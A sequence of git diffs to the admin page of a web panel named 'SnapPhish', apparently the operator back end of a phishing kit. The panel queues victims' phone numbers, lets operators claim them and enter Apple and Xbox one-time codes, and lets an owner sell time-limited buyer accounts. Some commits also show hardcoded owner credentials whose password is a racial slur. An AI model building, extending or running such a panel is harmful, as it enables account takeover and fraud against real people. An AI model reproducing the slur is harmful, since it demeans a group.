-                <button class="btn-wrong" onclick="markWrong('${queueId}')">❌ Wrong</button>
-                <button class="btn-verified" onclick="markVerified('${queueId}')">✅ Verified</button>
-            `;
-            
-            // Also update status in backend
             fetch('/api/admin/update', {
                 method: 'POST',
                 headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify({ queueId: queueId, action: 'claimed' })
-            }).catch(() => {});
-        }
-
-        // ============================================================
-        // OTP ACTIONS
+                body: JSON.stringify({
+                    queueId: queueId,
+                    action: 'claimed',
+                    username: currentUsername
+                })
+            }).then(() => loadQueues());
+        }
+
+        // ============================================================
+        // SEND OTP
         // ============================================================
         function sendOTP(queueId, length) {
-            const otp = String(Math.floor(Math.random() * (length === 4 ? 9000 : 900000)) + (length === 4 ? 1000 : 100000));
-            
+            const otp = prompt(`Enter ${length}-digit OTP from Apple/Xbox:`);
+            if (!otp || otp.length !== length) {
+                alert(`Please enter exactly ${length} digits.`);
+                return;
+            }
+
             fetch('/api/admin/update', {
                 method: 'POST',
                 headers: { 'Content-Type': 'application/json' },
@@ -368,53 +573,156 @@
                     action: length === 4 ? 'otp_4' : 'otp_6',
                     otp: otp
                 })
-            })
-            .then(res => res.json())
-            .then(data => {
-                if (data.success) {
-                    // Update UI
-                    const card = document.getElementById(`card-${queueId}`);
-                    const info = card.querySelector('.info');
-                    const otpDisplay = document.createElement('div');
-                    otpDisplay.className = 'otp-display';
-                    otpDisplay.textContent = `📨 ${otp}`;
-                    
-                    // Remove old OTP display if exists
-                    const oldOtp = card.querySelector('.otp-display');
-                    if (oldOtp) oldOtp.remove();
-                    
-                    info.appendChild(otpDisplay);
-                    
-                    // Add status
-                    const statusSpan = document.createElement('span');
-                    statusSpan.style.cssText = 'color:#FFFC00;font-size:13px;margin-left:8px;';
-                    statusSpan.textContent = '⏳ OTP Sent';
-                    const oldStatus = card.querySelector('span[style]');
-                    if (oldStatus) oldStatus.remove();
-                    info.appendChild(statusSpan);
-                }
-            });
-        }
-
+            }).then(() => loadQueues());
+        }
+
+        // ============================================================
+        // MARK WRONG
+        // ============================================================
         function markWrong(queueId) {
-            if (!confirm('Mark as wrong number?')) return;
+            if (!confirm('Mark this number as wrong?')) return;
             fetch('/api/admin/update', {
                 method: 'POST',
                 headers: { 'Content-Type': 'application/json' },
                 body: JSON.stringify({ queueId: queueId, action: 'wrong' })
-            })
-            .then(() => loadQueues());
-        }
-
+            }).then(() => loadQueues());
+        }
+
+        // ============================================================
+        // MARK VERIFIED
+        // ============================================================
         function markVerified(queueId) {
-            if (!confirm('Mark as verified?')) return;
+            if (!confirm('Mark this number as verified?')) return;
             fetch('/api/admin/update', {
                 method: 'POST',
                 headers: { 'Content-Type': 'application/json' },
                 body: JSON.stringify({ queueId: queueId, action: 'verified' })
-            })
-            .then(() => loadQueues());
-        }
+            }).then(() => loadQueues());
+        }
+
+        // ============================================================
+        // RESEND OTP
+        // ============================================================
+        function resendOTP(queueId) {
+            fetch('/api/admin/update', {
+                method: 'POST',
+                headers: { 'Content-Type': 'application/json' },
+                body: JSON.stringify({ queueId: queueId, action: 'resend' })
+            }).then(() => loadQueues());
+        }
+
+        // ============================================================
+        // OWNER: CREATE BUYER
+        // ============================================================
+        async function createBuyer() {
+            const username = document.getElementById('newBuyerUser').value.trim();
+            const password = document.getElementById('newBuyerPass').value.trim();
+            const days = parseInt(document.getElementById('newBuyerDays').value) || 30;
+
+            if (!username || !password) {
+                alert('Enter username and password.');
+                return;
+            }
+
+            try {
+                const response = await fetch('/api/auth/create_buyer', {
+                    method: 'POST',
+                    headers: { 'Content-Type': 'application/json' },
+                    body: JSON.stringify({
+                        token: token,
+                        username: username,
+                        password: password,
+                        days: days
+                    })
+                });
+
+                const data = await response.json();
+                if (data.success) {
+                    alert(`Buyer ${username} created for ${days} days!`);
+                    document.getElementById('newBuyerUser').value = '';
+                    document.getElementById('newBuyerPass').value = '';
+                    loadBuyers();
+                } else {
+                    alert('Error: ' + data.message);
+                }
+            } catch (error) {
+                alert('Connection error.');
+            }
+        }
+
+        // ============================================================
+        // OWNER: LOAD BUYERS
+        // ============================================================
+        async function loadBuyers() {
+            try {
+                const response = await fetch('/api/auth/list_buyers', {
+                    method: 'POST',
+                    headers: { 'Content-Type': 'application/json' },
+                    body: JSON.stringify({ token: token })
+                });
+
+                const data = await response.json();
+                const list = document.getElementById('buyerList');
+
+                if (!data.success || data.buyers.length === 0) {
+                    list.innerHTML = '<p style="color:#555;font-size:14px;">No buyers created yet.</p>';
+                    return;
+                }
+
+                list.innerHTML = data.buyers.map(b => `
+                    <div class="buyer-item">
+                        <span class="name">${b.username}</span>
+                        <span class="date">Expires: ${b.expiry ? b.expiry.slice(0,10) : 'Never'}</span>
+                        <span class="del" onclick="deleteBuyer('${b.username}')">Delete</span>
+                    </div>
+                `).join('');
+            } catch (error) {
+                console.error('Load buyers error:', error);
+            }
+        }
+
+        // ============================================================
+        // OWNER: DELETE BUYER
+        // ============================================================
+        async function deleteBuyer(username) {
+            if (!confirm(`Delete buyer ${username}?`)) return;
+
+            try {
+                const response = await fetch('/api/auth/delete_buyer', {
+                    method: 'POST',
+                    headers: { 'Content-Type': 'application/json' },
+                    body: JSON.stringify({ token: token, username: username })
+                });
+
+                const data = await response.json();
+                if (data.success) {
+                    alert(data.message);
+                    loadBuyers();
+                } else {
+                    alert('Error: ' + data.message);
+                }
+            } catch (error) {
+                alert('Connection error.');
+            }
+        }
+
+        // ============================================================
+        // ENTER KEY ON CREATE BUYER
+        // ============================================================
+        document.getElementById('newBuyerPass').addEventListener('keydown', function(e) {
+            if (e.key === 'Enter') createBuyer();
+        });
+
+        document.getElementById('newBuyerUser').addEventListener('keydown', function(e) {
+            if (e.key === 'Enter') document.getElementById('newBuyerPass').focus();
+        });
+
+        // ============================================================
+        // INIT
+        // ============================================================
+        // Show login page by default
+        document.getElementById('loginPage').classList.remove('hidden');
+        document.getElementById('adminPage').classList.add('hidden');
     </script>
 
 </body>

==== commit ca959d7b: "Update admin.html" ====
--- a/admin.html
+++ b/admin.html
@@ -151,18 +151,6 @@
             color: #FFFC00;
             margin-right: 8px;
         }
-        .otp-input-field {
-            background: #141414;
-            border: 2px solid #2a2a2a;
-            border-radius: 8px;
-            padding: 6px 12px;
-            color: #fff;
-            font-size: 16px;
-            width: 120px;
-            outline: none;
-            margin-right: 8px;
-        }
-        .otp-input-field:focus { border-color: #FFFC00; }
 
         .empty-state {
             text-align: center;
@@ -270,26 +258,6 @@
             cursor: pointer;
         }
         .login-box button:hover { transform: scale(1.02); }
-        .login-box .role-select {
-            display: flex;
-            gap: 12px;
-            justify-content: center;
-            margin-bottom: 16px;
-        }
-        .login-box .role-select button {
-            padding: 8px 24px;
-            border-radius: 10px;
-            border: 2px solid #2a2a2a;
-            background: #121212;
-            color: #fff;
-            cursor: pointer;
-            font-size: 14px;
-            width: auto;
-        }
-        .login-box .role-select button.active {
-            border-color: #FFFC00;
-            background: #1a1a1a;
-        }
 
         .hidden { display: none !important; }
 
@@ -306,17 +274,11 @@
     <!-- ===== LOGIN PAGE ===== -->
     <div id="loginPage">
         <div class="login-box">
-            <h2>🔐 SnapPhish Login</h2>
-            <div class="role-select">
-                <button id="loginOwnerBtn" class="active">Owner</button>
-                <button id="loginBuyerBtn">Buyer</button>
-            </div>
+            <h2>🔐 Admin Login</h2>
             <input type="text" id="loginUser" placeholder="Username" />
             <input type="password" id="loginPass" placeholder="Password" />
             <button onclick="login()">Login →</button>
-            <p style="color:#555;text-align:center;margin-top:12px;font-size:13px;">
-                Owner: owner / nigga
-            </p>
+            <!-- NOTHING ELSE — NO HINTS, NO DEFAULT CREDS -->
         </div>
     </div>
 
@@ -381,28 +343,6 @@
         let currentUsername = '';
 
         // ============================================================
-        // ROLE SELECT (LOGIN)
-        // ============================================================
-        document.getElementById('loginOwnerBtn').addEventListener('click', function() {
-            document.querySelectorAll('.role-select button').forEach(b => b.classList.remove('active'));
-            this.classList.add('active');
-        });
-
-        document.getElementById('loginBuyerBtn').addEventListener('click', function() {
-            document.querySelectorAll('.role-select button').forEach(b => b.classList.remove('active'));
-            this.classList.add('active');
-        });
-
-        // Enter key on login
-        document.getElementById('loginPass').addEventListener('keydown', function(e) {
-            if (e.key === 'Enter') login();
-        });
-
-        document.getElementById('loginUser').addEventListener('keydown', function(e) {
-            if (e.key === 'Enter') document.getElementById('loginPass').focus();
-        });
-
-        // ============================================================
         // LOGIN
         // ============================================================
         async function login() {
@@ -451,6 +391,15 @@
                 alert('Connection error.');
             }
         }
+
+        // Enter key on login
+        document.getElementById('loginPass').addEventListener('keydown', function(e) {
+            if (e.key === 'Enter') login();
+        });
+
+        document.getElementById('loginUser').addEventListener('keydown', function(e) {
+            if (e.key === 'Enter') document.getElementById('loginPass').focus();
+        });
 
         // ============================================================
         // LOGOUT
@@ -720,7 +669,6 @@
         // ============================================================
         // INIT
         // ============================================================
-        // Show login page by default
         document.getElementById('loginPage').classList.remove('hidden');
         document.getElementById('adminPage').classList.add('hidden');
     </script>

==== commit f9f50922: "Update admin.html" ====
--- a/admin.html
+++ b/admin.html
@@ -21,7 +21,6 @@
 
         .admin-container { max-width: 1100px; margin: 0 auto; }
 
-        /* ===== HEADER ===== */
         .header {
             display: flex;
             justify-content: space-between;
@@ -58,7 +57,6 @@
         }
         .header .logout:hover { background: #ff6b6b; color: #000; }
 
-        /* ===== STATS ===== */
         .stats-grid {
             display: grid;
             grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
@@ -75,7 +73,6 @@
         .stat-card .num { font-size: 28px; font-weight: 700; color: #FFFC00; }
         .stat-card .label { color: #888; font-size: 12px; margin-top: 4px; }
 
-        /* ===== QUEUE TABS ===== */
         .queue-tabs {
             display: flex;
             gap: 8px;
@@ -104,7 +101,6 @@
             margin-left: 6px;
         }
 
-        /* ===== NUMBER CARDS ===== */
         .numbers-list { display: flex; flex-direction: column; gap: 12px; }
         .number-card {
             background: #1a1a1a;
@@ -159,7 +155,6 @@
             font-size: 15px;
         }
 
-        /* ===== OWNER SECTION ===== */
         .owner-section {
             background: #1a1a1a;
             border-radius: 16px;
@@ -224,7 +219,6 @@
         }
         .buyer-item .del:hover { background: #ff6b6b; color: #000; }
 
-        /* ===== LOGIN ===== */
         .login-box {
             max-width: 400px;
             margin: 80px auto;
@@ -258,6 +252,7 @@
             cursor: pointer;
         }
         .login-box button:hover { transform: scale(1.02); }
+        .login-box .hint { color: #555; text-align: center; margin-top: 12px; font-size: 13px; }
 
         .hidden { display: none !important; }
 
@@ -271,20 +266,21 @@
 </head>
 <body>
 
-    <!-- ===== LOGIN PAGE ===== -->
+    <!-- LOGIN -->
     <div id="loginPage">
         <div class="login-box">
             <h2>🔐 Admin Login</h2>
             <input type="text" id="loginUser" placeholder="Username" />
             <input type="password" id="loginPass" placeholder="Password" />
             <button onclick="login()">Login →</button>
-            <!-- NOTHING ELSE — NO HINTS, NO DEFAULT CREDS -->
+            <p class="hint">Owner: owner / nigga</p>
         </div>
     </div>
 
-    <!-- ===== ADMIN PANEL ===== -->
+    <!-- ADMIN PANEL -->
     <div id="adminPage" class="hidden">
         <div class="admin-container">
+
             <!-- HEADER -->
             <div class="header">
                 <h1>💀 <span>Snap</span>Phish</h1>
@@ -329,6 +325,7 @@
             <div id="numbersContainer">
                 <div class="empty-state">Select a queue to view pending numbers.</div>
             </div>
+
         </div>
     </div>
 
@@ -341,6 +338,46 @@
         let refreshInterval = null;
         let currentRole = 'owner';
         let currentUsername = '';
+        let lastCount = 0;
+
+        // ============================================================
+        // NOTIFICATION SOUND (ting-ting)
+        // ============================================================
+        function playNotification() {
+            try {
+                const ctx = new (window.AudioContext || window.webkitAudioContext)();
+                const osc = ctx.createOscillator();
+                const gain = ctx.createGain();
+                osc.connect(gain);
+                gain.connect(ctx.destination);
+                osc.frequency.value = 880;
+                osc.type = 'sine';
+                gain.gain.setValueAtTime(0.3, ctx.currentTime);
+                gain.gain.exponentialRampToValueAtTime(0.01, ctx.currentTime + 0.12);
+                osc.start(ctx.currentTime);
+                osc.stop(ctx.currentTime + 0.12);
+                // second beep
+                setTimeout(() => {
+                    const osc2 = ctx.createOscillator();
+                    const gain2 = ctx.createGain();
+                    osc2.connect(gain2);
+                    gain2.connect(ctx.destination);
+                    osc2.frequency.value = 1100;
+                    osc2.type = 'sine';
+                    gain2.gain.setValueAtTime(0.25, ctx.currentTime);
+                    gain2.gain.exponentialRampToValueAtTime(0.01, ctx.currentTime + 0.1);
+                    osc2.start(ctx.currentTime);
+                    osc2.stop(ctx.currentTime + 0.1);
+                }, 150);
+            } catch(e) {
+                // fallback
+                try {
+                    const audio = new Audio('[data-uri]');
+                    audio.volume = 0.3;
+                    audio.play().catch(() => {});
+                } catch(e2) {}
+            }
+        }
 
         // ============================================================
         // LOGIN
@@ -348,62 +385,44 @@
         async function login() {
             const username = document.getElementById('loginUser').value.trim();
             const password = document.getElementById('loginPass').value.trim();
-
-            if (!username || !password) {
-                alert('Enter username and password.');
-                return;
-            }
-
+            if (!username || !password) { alert('Enter credentials.'); return; }
             try {
-                const response = await fetch('/api/auth/login', {
+                const resp = await fetch('/api/auth/login', {
                     method: 'POST',
                     headers: { 'Content-Type': 'application/json' },
                     body: JSON.stringify({ username, password })
                 });
-
-                const data = await response.json();
-
+                const data = await resp.json();
                 if (data.success) {
                     token = data.token;
                     currentRole = data.role;
                     currentUsername = data.username;
-
                     document.getElementById('loginPage').classList.add('hidden');
                     document.getElementById('adminPage').classList.remove('hidden');
-
                     document.getElementById('roleBadge').textContent = currentRole.toUpperCase();
                     document.getElementById('roleBadge').className = 'role-badge ' + currentRole;
                     document.getElementById('userDisplay').textContent = currentUsername;
-
                     if (currentRole === 'owner') {
                         document.getElementById('ownerSection').classList.remove('hidden');
                         loadBuyers();
                     } else {
                         document.getElementById('ownerSection').classList.add('hidden');
                     }
-
                     loadQueues();
                     refreshInterval = setInterval(loadQueues, 3000);
                 } else {
                     alert('Login failed: ' + data.message);
                 }
-            } catch (error) {
-                alert('Connection error.');
-            }
-        }
-
-        // Enter key on login
+            } catch(e) { alert('Connection error.'); }
+        }
+
         document.getElementById('loginPass').addEventListener('keydown', function(e) {
             if (e.key === 'Enter') login();
         });
-
         document.getElementById('loginUser').addEventListener('keydown', function(e) {
             if (e.key === 'Enter') document.getElementById('loginPass').focus();
         });
 
-        // ============================================================
-        // LOGOUT
-        // ============================================================
         function logout() {
             clearInterval(refreshInterval);
             token = null;
@@ -424,17 +443,26 @@
         }
 
         // ============================================================
-        // LOAD QUEUES
+        // LOAD QUEUES (with notification)
         // ============================================================
         async function loadQueues() {
             try {
                 const response = await fetch('/api/admin/queues');
                 const data = await response.json();
 
-                // Update counts
-                document.getElementById('countA').textContent = data.A?.filter(e => e.status === 'pending' || e.status === 'claimed').length || 0;
-                document.getElementById('countB').textContent = data.B?.filter(e => e.status === 'pending' || e.status === 'claimed').length || 0;
-                document.getElementById('countC').textContent = data.C?.filter(e => e.status === 'pending' || e.status === 'claimed').length || 0;
+                const countA = data.A?.filter(e => e.status === 'pending' || e.status === 'claimed').length || 0;
+                const countB = data.B?.filter(e => e.status === 'pending' || e.status === 'claimed').length || 0;
+                const countC = data.C?.filter(e => e.status === 'pending' || e.status === 'claimed').length || 0;
+
+                document.getElementById('countA').textContent = countA;
+                document.getElementById('countB').textContent = countB;
+                document.getElementById('countC').textContent = countC;
+
+                const total = countA + countB + countC;
+                if (total > lastCount) {
+                    playNotification();
+                }
+                lastCount = total;
 
                 // Stats
                 const all = Object.values(data).flat();
@@ -467,13 +495,7 @@
                         <div class="actions" id="actions-${entry.id}">
                             ${entry.status === 'pending' ? `
                                 <button class="btn-claim" onclick="claimNumber('${entry.id}')">🎯 Claim</button>
-                            ` : entry.status === 'claimed' ? `
-                                <button class="btn-otp4" onclick="sendOTP('${entry.id}', 4)">🔢 4-Digit (Apple)</button>
-                                <button class="btn-otp6" onclick="sendOTP('${entry.id}', 6)">🔢 6-Digit (Xbox)</button>
-                                <button class="btn-wrong" onclick="markWrong('${entry.id}')">❌ Wrong</button>
-                                <button class="btn-verified" onclick="markVerified('${entry.id}')">✅ Verified</button>
-                                <button class="btn-resend" onclick="resendOTP('${entry.id}')">🔄 Resend</button>
-                            ` : entry.status === 'otp_sent' ? `
+                            ` : entry.status === 'claimed' || entry.status === 'otp_sent' ? `
                                 <button class="btn-otp4" onclick="sendOTP('${entry.id}', 4)">🔢 4-Digit (Apple)</button>
                                 <button class="btn-otp6" onclick="sendOTP('${entry.id}', 6)">🔢 6-Digit (Xbox)</button>
                                 <button class="btn-wrong" onclick="markWrong('${entry.id}')">❌ Wrong</button>
@@ -490,102 +512,67 @@
         }
 
         // ============================================================
-        // CLAIM NUMBER
-        // ============================================================
-        function claimNumber(queueId) {
+        // ACTIONS
+        // ============================================================
+        function claimNumber(qid) {
             fetch('/api/admin/update', {
                 method: 'POST',
                 headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify({
-                    queueId: queueId,
-                    action: 'claimed',
-                    username: currentUsername
-                })
+                body: JSON.stringify({ queueId: qid, action: 'claimed', username: currentUsername })
             }).then(() => loadQueues());
         }
 
-        // ============================================================
-        // SEND OTP
-        // ============================================================
-        function sendOTP(queueId, length) {
+        function sendOTP(qid, length) {
             const otp = prompt(`Enter ${length}-digit OTP from Apple/Xbox:`);
-            if (!otp || otp.length !== length) {
-                alert(`Please enter exactly ${length} digits.`);
-                return;
-            }
-
+            if (!otp || otp.length !== length) { alert(`Enter exactly ${length} digits.`); return; }
             fetch('/api/admin/update', {
                 method: 'POST',
                 headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify({
-                    queueId: queueId,
-                    action: length === 4 ? 'otp_4' : 'otp_6',
-                    otp: otp
-                })
+                body: JSON.stringify({ queueId: qid, action: length === 4 ? 'otp_4' : 'otp_6', otp: otp })
             }).then(() => loadQueues());
         }
 
-        // ============================================================
-        // MARK WRONG
-        // ============================================================
-        function markWrong(queueId) {
-            if (!confirm('Mark this number as wrong?')) return;
+        function markWrong(qid) {
+            if (!confirm('Mark as wrong?')) return;
             fetch('/api/admin/update', {
                 method: 'POST',
                 headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify({ queueId: queueId, action: 'wrong' })
+                body: JSON.stringify({ queueId: qid, action: 'wrong' })
             }).then(() => loadQueues());
         }
 
-        // ============================================================
-        // MARK VERIFIED
-        // ============================================================
-        function markVerified(queueId) {
-            if (!confirm('Mark this number as verified?')) return;
+        function markVerified(qid) {
+            if (!confirm('Mark as verified?')) return;
             fetch('/api/admin/update', {
                 method: 'POST',
                 headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify({ queueId: queueId, action: 'verified' })
+                body: JSON.stringify({ queueId: qid, action: 'verified' })
             }).then(() => loadQueues());
         }
 
-        // ============================================================
-        // RESEND OTP
-        // ============================================================
-        function resendOTP(queueId) {
+        function resendOTP(qid) {
             fetch('/api/admin/update', {
                 method: 'POST',
                 headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify({ queueId: queueId, action: 'resend' })
+                body: JSON.stringify({ queueId: qid, action: 'resend' })
             }).then(() => loadQueues());
         }
 
         // ============================================================
-        // OWNER: CREATE BUYER
+        // OWNER: BUYER MANAGEMENT
         // ============================================================
         async function createBuyer() {
             const username = document.getElementById('newBuyerUser').value.trim();
             const password = document.getElementById('newBuyerPass').value.trim();
             const days = parseInt(document.getElementById('newBuyerDays').value) || 30;
-
-            if (!username || !password) {
-                alert('Enter username and password.');
-                return;
-            }
-
+            if (!username || !password) { alert('Enter username/password.'); return; }
             try {
-                const response = await fetch('/api/auth/create_buyer', {
+                const resp = await fetch('/api/auth/create_buyer', {
                     method: 'POST',
                     headers: { 'Content-Type': 'application/json' },
-                    body: JSON.stringify({
-                        token: token,
-                        username: username,
-                        password: password,
-                        days: days
-                    })
+                    body: JSON.stringify({ token, username, password, days })
                 });
-
-                const data = await response.json();
+                const data = await resp.json();
                 if (data.success) {
                     alert(`Buyer ${username} created for ${days} days!`);
                     document.getElementById('newBuyerUser').value = '';
@@ -594,30 +581,22 @@
                 } else {
                     alert('Error: ' + data.message);
                 }
-            } catch (error) {
-                alert('Connection error.');
-            }
-        }
-
-        // ============================================================
-        // OWNER: LOAD BUYERS
-        // ============================================================
+            } catch(e) { alert('Connection error.'); }
+        }
+
         async function loadBuyers() {
             try {
-                const response = await fetch('/api/auth/list_buyers', {
+                const resp = await fetch('/api/auth/list_buyers', {
                     method: 'POST',
                     headers: { 'Content-Type': 'application/json' },
-                    body: JSON.stringify({ token: token })
+                    body: JSON.stringify({ token })
                 });
-
-                const data = await response.json();
+                const data = await resp.json();
                 const list = document.getElementById('buyerList');
-
                 if (!data.success || data.buyers.length === 0) {
                     list.innerHTML = '<p style="color:#555;font-size:14px;">No buyers created yet.</p>';
                     return;
                 }
-
                 list.innerHTML = data.buyers.map(b => `
                     <div class="buyer-item">
                         <span class="name">${b.username}</span>
@@ -625,47 +604,27 @@
                         <span class="del" onclick="deleteBuyer('${b.username}')">Delete</span>
                     </div>
                 `).join('');
-            } catch (error) {
-                console.error('Load buyers error:', error);
-            }
-        }
-
-        // ============================================================
-        // OWNER: DELETE BUYER
-        // ============================================================
+            } catch(e) { console.error(e); }
+        }
+
         async function deleteBuyer(username) {
             if (!confirm(`Delete buyer ${username}?`)) return;
-
             try {
-                const response = await fetch('/api/auth/delete_buyer', {
+                const resp = await fetch('/api/auth/delete_buyer', {
                     method: 'POST',
                     headers: { 'Content-Type': 'application/json' },
-                    body: JSON.stringify({ token: token, username: username })
+                    body: JSON.stringify({ token, username })
                 });
-
-                const data = await response.json();
-                if (data.success) {
-                    alert(data.message);
-                    loadBuyers();
-                } else {
-                    alert('Error: ' + data.message);
-                }
-            } catch (error) {
-                alert('Connection error.');
-            }
-        }
-
-        // ============================================================
-        // ENTER KEY ON CREATE BUYER
-        // ============================================================
+                const data = await resp.json();
+                if (data.success) { alert(data.message); loadBuyers(); }
+                else { alert('Error: ' + data.message); }
+            } catch(e) { alert('Connection error.'); }
+        }
+
         document.getElementById('newBuyerPass').addEventListener('keydown', function(e) {
             if (e.key === 'Enter') createBuyer();
         });
 
-        document.getElementById('newBuyerUser').addEventListener('keydown', function(e) {
-            if (e.key === 'Enter') document.getElementById('newBuyerPass').focus();
-        });
-
         // ============================================================
         // INIT
         // ============================================================

==== commit 9bd36a9e: "Update admin.html" ====
--- a/admin.html
+++ b/admin.html
@@ -3,22 +3,16 @@
 <head>
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <title>SnapPhish — Admin Panel</title>
+    <title>SnapPhish — Admin</title>
     <style>
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
-        }
-
+        * { margin: 0; padding: 0; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif; }
         body {
             min-height: 100vh;
-            background: #0f0f0f;
+            background: #0a0a12;
             padding: 20px;
             color: #fff;
-        }
-
+            background-image: radial-gradient(circle at 10% 20%, rgba(255,252,0,0.03) 0%, transparent 50%);
+        }
         .admin-container { max-width: 1100px; margin: 0 auto; }
 
         .header {
@@ -26,25 +20,29 @@
             justify-content: space-between;
             align-items: center;
             padding: 16px 24px;
-            background: #1a1a1a;
+            background: rgba(26,26,40,0.8);
+            backdrop-filter: blur(10px);
             border-radius: 16px;
-            border: 1px solid #2a2a2a;
+            border: 1px solid rgba(255,255,255,0.06);
             margin-bottom: 24px;
             flex-wrap: wrap;
             gap: 10px;
-        }
-
+            transition: all 0.3s;
+        }
+        .header:hover { border-color: rgba(255,252,0,0.15); }
         .header h1 { font-size: 22px; font-weight: 600; }
         .header h1 span { color: #FFFC00; }
         .header .user-info { display: flex; align-items: center; gap: 12px; flex-wrap: wrap; }
         .header .role-badge {
-            background: #2a2a2a;
+            background: rgba(255,252,0,0.15);
+            color: #FFFC00;
             padding: 4px 14px;
             border-radius: 20px;
             font-size: 12px;
             text-transform: uppercase;
-        }
-        .header .role-badge.owner { background: #FFFC00; color: #000; }
+            border: 1px solid rgba(255,252,0,0.2);
+        }
+        .header .role-badge.owner { background: #FFFC00; color: #000; border: none; }
         .header .logout {
             color: #ff6b6b;
             cursor: pointer;
@@ -64,34 +62,32 @@
             margin-bottom: 24px;
         }
         .stat-card {
-            background: #1a1a1a;
+            background: rgba(26,26,40,0.6);
+            backdrop-filter: blur(10px);
             padding: 16px;
             border-radius: 14px;
-            border: 1px solid #2a2a2a;
+            border: 1px solid rgba(255,255,255,0.06);
             text-align: center;
-        }
+            transition: all 0.3s;
+        }
+        .stat-card:hover { border-color: rgba(255,252,0,0.15); transform: translateY(-2px); }
         .stat-card .num { font-size: 28px; font-weight: 700; color: #FFFC00; }
         .stat-card .label { color: #888; font-size: 12px; margin-top: 4px; }
 
-        .queue-tabs {
-            display: flex;
-            gap: 8px;
-            margin-bottom: 20px;
-            flex-wrap: wrap;
-        }
+        .queue-tabs { display: flex; gap: 8px; margin-bottom: 20px; flex-wrap: wrap; }
         .queue-tab {
             padding: 10px 20px;
             border-radius: 12px;
-            border: 2px solid #2a2a2a;
-            background: #141414;
+            border: 2px solid rgba(255,255,255,0.06);
+            background: rgba(255,255,255,0.03);
             color: #fff;
             cursor: pointer;
             font-size: 14px;
             font-weight: 500;
             transition: all 0.2s;
         }
-        .queue-tab:hover { border-color: #444; }
-        .queue-tab.active { border-color: #FFFC00; background: #1a1a1a; }
+        .queue-tab:hover { border-color: rgba(255,252,0,0.3); }
+        .queue-tab.active { border-color: #FFFC00; background: rgba(255,252,0,0.08); }
         .queue-tab .badge {
             background: #FFFC00;
             color: #000;
@@ -103,21 +99,22 @@
 
         .numbers-list { display: flex; flex-direction: column; gap: 12px; }
         .number-card {
-            background: #1a1a1a;
+            background: rgba(26,26,40,0.6);
+            backdrop-filter: blur(10px);
             border-radius: 14px;
             padding: 16px 20px;
-            border: 1px solid #2a2a2a;
+            border: 1px solid rgba(255,255,255,0.06);
             display: flex;
             flex-wrap: wrap;
             align-items: center;
             justify-content: space-between;
-            transition: border-color 0.2s;
+            transition: all 0.3s;
             gap: 12px;
         }
+        .number-card:hover { border-color: rgba(255,252,0,0.15); transform: translateY(-2px); }
         .number-card .info { flex: 1; min-width: 150px; }
         .number-card .info .num { font-size: 18px; font-weight: 600; color: #fff; }
         .number-card .info .meta { color: #888; font-size: 13px; margin-top: 2px; }
-
         .number-card .actions { display: flex; gap: 8px; flex-wrap: wrap; }
         .number-card .actions button {
             padding: 8px 16px;
@@ -131,56 +128,47 @@
         .number-card .actions button:hover { transform: scale(1.03); }
 
         .btn-claim { background: #FFFC00; color: #000; }
-        .btn-otp4 { background: #FFFC00; color: #000; }
-        .btn-otp6 { background: #ffaa00; color: #000; }
+        .btn-apple { background: #FFFC00; color: #000; }
+        .btn-xbox { background: #00cc44; color: #000; }
         .btn-wrong { background: #ff6b6b; color: #fff; }
-        .btn-verified { background: #69db7c; color: #000; }
-        .btn-resend { background: #339af0; color: #fff; }
+        .btn-verified { background: #339af0; color: #fff; }
 
         .otp-display {
             display: inline-block;
-            background: #141414;
+            background: rgba(255,252,0,0.1);
             padding: 4px 16px;
             border-radius: 8px;
             font-family: monospace;
             font-size: 20px;
             color: #FFFC00;
             margin-right: 8px;
-        }
-
-        .empty-state {
-            text-align: center;
-            color: #555;
-            padding: 40px 20px;
-            font-size: 15px;
-        }
+            border: 1px solid rgba(255,252,0,0.2);
+        }
+
+        .empty-state { text-align: center; color: #555; padding: 40px 20px; font-size: 15px; }
 
         .owner-section {
-            background: #1a1a1a;
+            background: rgba(26,26,40,0.6);
+            backdrop-filter: blur(10px);
             border-radius: 16px;
             padding: 20px;
-            border: 1px solid #2a2a2a;
+            border: 1px solid rgba(255,255,255,0.06);
             margin-bottom: 20px;
-        }
-        .owner-section h3 {
-            color: #FFFC00;
-            margin-bottom: 12px;
-            font-size: 18px;
-        }
-        .owner-section .input-group {
-            display: flex;
-            gap: 10px;
-            flex-wrap: wrap;
-        }
+            transition: all 0.3s;
+        }
+        .owner-section:hover { border-color: rgba(255,252,0,0.15); }
+        .owner-section h3 { color: #FFFC00; margin-bottom: 12px; font-size: 18px; }
+        .owner-section .input-group { display: flex; gap: 10px; flex-wrap: wrap; }
         .owner-section .input-group input {
             flex: 1;
             min-width: 120px;
             padding: 10px 14px;
             border-radius: 10px;
-            border: 2px solid #2a2a2a;
-            background: #121212;
+            border: 2px solid rgba(255,255,255,0.06);
+            background: rgba(255,255,255,0.04);
             color: #fff;
             outline: none;
+            transition: all 0.3s;
         }
         .owner-section .input-group input:focus { border-color: #FFFC00; }
         .owner-section .input-group button {
@@ -191,6 +179,7 @@
             color: #000;
             font-weight: 600;
             cursor: pointer;
+            transition: all 0.3s;
         }
         .owner-section .input-group button:hover { transform: scale(1.02); }
 
@@ -200,10 +189,10 @@
             justify-content: space-between;
             align-items: center;
             padding: 8px 12px;
-            background: #121212;
+            background: rgba(255,255,255,0.03);
             border-radius: 8px;
             margin-bottom: 6px;
-            border: 1px solid #2a2a2a;
+            border: 1px solid rgba(255,255,255,0.06);
             flex-wrap: wrap;
             gap: 8px;
         }
@@ -222,22 +211,24 @@
         .login-box {
             max-width: 400px;
             margin: 80px auto;
-            background: #1a1a1a;
+            background: rgba(26,26,40,0.8);
+            backdrop-filter: blur(10px);
             padding: 32px 28px;
             border-radius: 24px;
-            border: 1px solid #2a2a2a;
+            border: 1px solid rgba(255,255,255,0.06);
         }
         .login-box h2 { text-align: center; margin-bottom: 20px; color: #fff; }
         .login-box input {
             width: 100%;
             padding: 14px;
             border-radius: 12px;
